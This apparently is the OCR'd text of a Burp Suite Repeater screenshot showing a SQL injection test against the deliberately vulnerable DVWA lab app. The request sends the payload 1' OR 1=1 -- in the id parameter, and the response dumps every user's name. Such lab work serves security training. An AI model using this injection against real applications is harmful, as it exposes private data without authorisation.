 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://dvwa.local ?
Request
Raw Params Headers Hex
GET request to /vulnerabilities/sqli/
Type Name Value
URL id 1' OR 1=1 -- 4
URL Submit Submit
Cookie PHPSESSID utrmpf45964vajf7ulgef14fbe
Cookie security low
Add
Remove
Up
Down
Body encoding:
Done
Response
Raw Headers Hex HTML Render
62 </ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
63 </ul>
64 </div>
65
66 </div>
67
68 <div id="main_body">
69
70
71 <div class="body_padded">
72 <h1>Vulnerability: SQL Injection</h1>
73
74
75
76 <div class="vulnerable_code_area">
77 Hello user! You are authorized to see info for users 1 and 2, please use the form below to input which
you would like to see.
78 <form method="GET">
79 <p>
80 User ID:
81 <input type="text" size="15" name="id">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>ID: 1' OR 1=1 -- 4<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' OR 1=1 -- 4<
br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Hack<br />
Surname: Me</pre><pre>ID: 1' OR 1=1 -- 4<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' OR
1=1 -- 4<br />First name: Bob<br />Surname: Smith</pre>
87 </div>
88
89 <h2>More Information</h2>
90 <ul>
91 <li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">
http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
92 <li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection</a></li>
93 <li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
94 <li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li
>
95 <li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">
https://www.owasp.org/index.php/SQL_Injection</a></li>
96 <li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
97 </ul>
98 </div>
99
100 <br /><br />
? < + > Type a search term 0 matches
5,243 bytes | 1 millis